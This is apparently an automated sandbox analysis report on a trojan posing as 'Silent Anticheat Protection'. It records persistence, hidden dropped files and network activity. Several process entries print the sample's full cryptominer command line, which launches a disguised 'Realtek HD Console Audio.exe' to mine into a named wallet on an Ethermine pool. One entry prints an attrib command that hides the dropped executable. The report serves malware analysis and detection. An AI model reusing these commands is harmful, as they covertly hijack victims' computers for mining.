
- Silent Anticheat Protection.exe (PID: 2336)
Changes the autorun value in the registry
- Silent Anticheat Protection.exe (PID: 2336)
SUSPICIOUS

Executable content was dropped or overwritten
- WinRAR.exe (PID: 2080)
- Silent Anticheat Protection.exe (PID: 2336)
- Microsoft Edge Update.exe (PID: 2872)
Starts CMD.EXE for commands execution
- Microsoft Edge Update.exe (PID: 2872)
- Silent Anticheat Protection.exe (PID: 2336)
Creates files in the user directory
- Silent Anticheat Protection.exe (PID: 2336)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 1504)
INFO
Application launched itself
- chrome.exe (PID: 2428)
Reads the hosts file
- chrome.exe (PID: 2428)
- chrome.exe (PID: 1792)
Reads Internet Cache Settings
- chrome.exe (PID: 2428)




Manual execution by user
- WinRAR.exe (PID: 2080)
- Silent Anticheat Protection.exe (PID: 2336)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
148
Monitored processes
73
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 184 | "C:\Windows\System32\cmd.exe" /C "C:\Users\admin\AppData\Local\Temp\add-on\Realtek HD Console Audio.exe" -epool us1.ethermine.org:4444 -ewal 0x05bFf857Ad7f4f1B093F7F60951af8B5A63625fa -eworker %USERNAME%-alpha -ethi 8 -mode 1 -dbg -1 -mport 0 -etha 0 -ftime 55 -retrydelay 1 -tt 3 -tstop 95 | C:\Windows\System32\cmd.exe | — | Microsoft Edge Update.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 532 | "C:\Windows\System32\cmd.exe" /C "C:\Users\admin\AppData\Local\Temp\add-on\Realtek HD Console Audio.exe" -epool us1.ethermine.org:4444 -ewal 0x05bFf857Ad7f4f1B093F7F60951af8B5A63625fa -eworker %USERNAME%-alpha -ethi 8 -mode 1 -dbg -1 -mport 0 -etha 0 -ftime 55 -retrydelay 1 -tt 3 -tstop 95 | C:\Windows\System32\cmd.exe | — | Microsoft Edge Update.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 716 | "C:\Windows\System32\cmd.exe" /C "C:\Users\admin\AppData\Local\Temp\add-on\Realtek HD Console Audio.exe" -epool us1.ethermine.org:4444 -ewal 0x05bFf857Ad7f4f1B093F7F60951af8B5A63625fa -eworker %USERNAME%-alpha -ethi 8 -mode 1 -dbg -1 -mport 0 -etha 0 -ftime 55 -retrydelay 1 -tt 3 -tstop 95 | C:\Windows\System32\cmd.exe | — | Microsoft Edge Update.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 884 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=996,10442015151501375435,13714930346638807465,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=17664817114425954734 --mojo-platform-channel-handle=4936 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1076 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=996,10442015151501375435,13714930346638807465,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=7404443347316040781 --renderer-client-id=11 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3860 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1340 | "C:\Windows\System32\cmd.exe" /C "C:\Users\admin\AppData\Local\Temp\add-on\Realtek HD Console Audio.exe" -epool us1.ethermine.org:4444 -ewal 0x05bFf857Ad7f4f1B093F7F60951af8B5A63625fa -eworker %USERNAME%-alpha -ethi 8 -mode 1 -dbg -1 -mport 0 -etha 0 -ftime 55 -retrydelay 1 -tt 3 -tstop 95 | C:\Windows\System32\cmd.exe | — | Microsoft Edge Update.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1504 | "C:\Windows\System32\cmd.exe" /C attrib +h "C:\Users\admin\AppData\Roaming\Microsoft Edge Update.exe" | C:\Windows\System32\cmd.exe | — | Silent Anticheat Protection.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1532 | "C:\Windows\System32\cmd.exe" /C "C:\Users\admin\AppData\Local\Temp\add-on\Realtek HD Console Audio.exe" -epool us1.ethermine.org:4444 -ewal 0x05bFf857Ad7f4f1B093F7F60951af8B5A63625fa -eworker %USERNAME%-alpha -ethi 8 -mode 1 -dbg -1 -mport 0 -etha 0 -ftime 55 -retrydelay 1 -tt 3 -tstop 95 | C:\Windows\System32\cmd.exe | — | Microsoft Edge Update.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1540 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=996,10442015151501375435,13714930346638807465,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=14211520682729848401 --mojo-platform-channel-handle=3600 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1544 | "C:\Windows\System32\cmd.exe" /C "C:\Users\admin\AppData\Local\Temp\add-on\Realtek HD Console Audio.exe" -epool us1.ethermine.org:4444 -ewal 0x05bFf857Ad7f4f1B093F7F60951af8B5A63625fa -eworker %USERNAME%-alpha -ethi 8 -mode 1 -dbg -1 -mport 0 -etha 0 -ftime 55 -retrydelay 1 -tt 3 -tstop 95 | C:\Windows\System32\cmd.exe | — | Microsoft Edge Update.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 395
Read events
1 266
Write events
125
Delete events
4
Modification events
| (PID) Process: | (2492) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2428-13247501630891750 |
Value: 259 | |||
| (PID) Process: | (2428) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2428) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2428) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2428) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2428) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2428) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2428) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2428) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3252-13245750958665039 |
Value: 0 | |||
| (PID) Process: | (2428) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
10
Suspicious files
86
Text files
97
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2428 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-5F8C443F-97C.pma | — | |
MD5:— | SHA256:— | |||
| 2428 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\c5eb1b73-456d-4b8e-9e23-17aac1538a15.tmp | — | |
MD5:— | SHA256:— | |||
| 2428 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000048.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2428 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2428 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Platform Notifications\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2428 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\AvailabilityDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2428 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Platform Notifications\LOG.old~RF2d428c.TMP | — | |
MD5:— | SHA256:— | |||
| 2428 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2428 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF2d4153.TMP | text | |
MD5:— | SHA256:— | |||
| 2428 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
115
DNS requests
73
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1792 | chrome.exe | GET | 304 | 13.107.4.50:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 57.5 Kb | whitelisted |
1792 | chrome.exe | GET | 200 | 13.107.4.50:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 57.5 Kb | whitelisted |
1792 | chrome.exe | GET | 304 | 13.107.4.50:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 57.5 Kb | whitelisted |
1792 | chrome.exe | GET | 304 | 13.107.4.50:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 57.5 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1792 | chrome.exe | 172.217.22.99:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
1792 | chrome.exe | 216.58.212.170:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
1792 | chrome.exe | 216.58.205.232:443 | www.googletagmanager.com | Google Inc. | US | whitelisted |
1792 | chrome.exe | 104.111.245.249:443 | c.aaxads.com | Akamai International B.V. | NL | whitelisted |
1792 | chrome.exe | 216.58.205.226:443 | securepubads.g.doubleclick.net | Google Inc. | US | whitelisted |
1792 | chrome.exe | 185.33.221.87:443 | ib.adnxs.com | AppNexus, Inc | — | unknown |
1792 | chrome.exe | 35.244.159.8:443 | mediafire-d.openx.net | — | US | whitelisted |
1792 | chrome.exe | 185.64.189.112:443 | hbopenbid.pubmatic.com | PubMatic, Inc. | GB | unknown |
1792 | chrome.exe | 104.111.243.142:443 | www.aaxdetect.com | Akamai International B.V. | NL | whitelisted |
1792 | chrome.exe | 104.17.166.186:443 | c.adsco.re | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.mediafire.com |
| shared |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
safebrowsing.googleapis.com |
| whitelisted |
www.googletagmanager.com |
| whitelisted |
fundingchoicesmessages.google.com |
| whitelisted |
securepubads.g.doubleclick.net |
| whitelisted |
c.aaxads.com |
| whitelisted |
static.mediafire.com |
| shared |
translate.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1792 | chrome.exe | Attempted User Privilege Gain | ET INFO Session Traversal Utilities for NAT (STUN Binding Request) |
— | — | Attempted User Privilege Gain | ET INFO Session Traversal Utilities for NAT (STUN Binding Request) |
— | — | Attempted User Privilege Gain | ET INFO Session Traversal Utilities for NAT (STUN Binding Request) |
— | — | Attempted User Privilege Gain | ET INFO Session Traversal Utilities for NAT (STUN Binding Response) |
1792 | chrome.exe | Attempted User Privilege Gain | ET INFO Session Traversal Utilities for NAT (STUN Binding Response) |
— | — | Attempted User Privilege Gain | ET INFO Session Traversal Utilities for NAT (STUN Binding Response) |